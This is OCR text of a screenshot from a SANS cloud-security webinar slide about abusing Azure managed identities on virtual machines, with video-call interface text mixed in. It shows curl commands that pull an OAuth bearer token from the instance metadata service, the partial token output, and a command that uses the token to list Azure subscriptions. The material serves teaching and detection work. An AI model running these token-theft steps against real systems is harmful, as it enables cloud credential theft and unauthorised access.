 SANS | CLOUD SECURITY
Building Better Cloud Detections…By Hac
Abusing Managed Identities in Virtual Machines
A participant has enabled Closed Captioning Who can see this transcript? Recording on
Ryan Nicholson
assets
• Step 1: Acquire bearer token from IMDS
nicholsr@FS01:~$ curl 'http://169.254.169.254/metadata/identity/oauth2/token?api
-version=2018-02-01&resource=https://management.azure.com/' -H Metadata:true
{"access_token":"eyJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiIsIng1dCI6Ii1LSTNROW5OUjdiUm9
meG1lWm9YcWJIWkdldyIsImtpZCI6Ii1LSTNROW5OUjdiUm9meG1lWm9YcWJIWkdldyJ9.eyJhdWQiOi
JodHRwczovL21hbmFnZW1lbnQuYXp1cmUuY29tLyIsImlzcyI6Imh0dHBzOi8vc3RzLndpbmRvd3Mubm
V0LzA2NzQ2ZjI3LTIzYjQtNGU4NS1hMzcxLTRjMjYxZjQ1ZGMxMi8iLCJpYXQiOjE2ODM3NDcwOTUsIm
5iZiI6MTY4Mzc0NzA5NSwiZXhwIjoxNjgzODMzNzk1LCJhaW8iOiJFMlpnWUhqOHBEdXgyOFpING9qTz
QwSy9selZsQUE9PSIsImFwcGlkIjoiOTBiYzliYTMtYWJkZS00ZjVmLWFhMWQtZmM0YzEwMjcyMzA2Ii
• Step 2: Use bearer token to interact with Azure
$ curl -H "Authorization: Bearer $TOKEN" "https://management.azure.com/subscript
ions?api-version=2022-09-01"
{"value":[{"id":"/subscriptions/ ","authoriza
tionSource":"RoleBased","managedByTenants":[],"subscriptionId":"
","tenantId":" ","display
Name":"cwdev-devsecops-05","state":"Enabled","subscriptionPolicies":{"locationPl
acementId":"Public_2014-09-01","quotaId":"EnterpriseAgreement_2014-09-01","spend
ingLimit":"Off"}},{"id":"/subscriptions/ ","a
uthorizationSource":"RoleBased","managedByTenants":[],"subscriptionId":"
You are screen sharing Stop Share
83 1
Mute Stop Video Participants Chat Q&A New Share Pause Share Remote Control Apps More
2023-05-11 10:53:40